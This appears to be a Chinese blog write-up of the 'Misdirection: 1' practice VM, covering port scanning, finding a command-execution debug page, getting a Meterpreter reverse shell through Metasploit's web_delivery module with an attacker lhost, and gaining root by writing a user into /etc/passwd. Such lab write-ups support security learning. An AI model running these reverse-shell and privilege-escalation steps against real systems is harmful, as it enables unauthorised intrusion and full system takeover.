Misdirection: 1靶机writeup

2024-09-02 10:22:05



看下端口

nmap -A 172.16.61.131

一些坑3306无法访问,80,web2py漏洞无法利用

利用dirb遍历网站路径

得到下面命令执行漏洞

http://172.16.61.131:8080/debug/



这里卡住了,shell一直反弹不出来,goole了一下上msf用

use multi/script/web_delivery

set target 1

set payload php/meterpreter/reverse_tcp

set lhost 172.16.61.1

run



复制下面,扔到debug页面运行,成功反弹shell

提权



切换shell进入,查看suid能否提权







切换为brexit用户,写入/etc/passwd用户获取root权限



获取flag

最新文章

- Android使用Application的好处

- SQL SERVER四舍五入你除了用ROUND还有其他方法吗?

- 《ARC以及非ARC的讨论》

- NSString和NSMutableString常用方法+NSArray常用代码 (转)

- iOS常用第三方库

- javascript的模块化解读

- Fragement

- Java Date与SimpleDateFormat

- 转:Hprose for php(二)——服务器

- Android SQLite总结

- php析构方法

- 在服务器上实现SSH(Single Stage Headless)

- HTTPS 到底加密了什么?

- Laravel用post提交表单常见的两个错误

- MySQL安装的挫折之路

- 错误不能中断(不许因错误或异常而产生阻断性Bug)

- 【收藏】UI自动化测试基本规则与设计模式

- 浮动元素垂直居中,bootstrap栅格布局垂直居中

- linux内核分析第八周-理解进程调度时机跟踪分析进程调度与进程切换的过程

- C# 鼠标穿透窗体与恢复